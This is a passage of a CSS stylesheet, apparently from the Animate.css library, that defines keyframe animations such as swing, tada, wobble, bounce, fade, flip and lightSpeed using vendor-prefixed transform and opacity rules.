-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
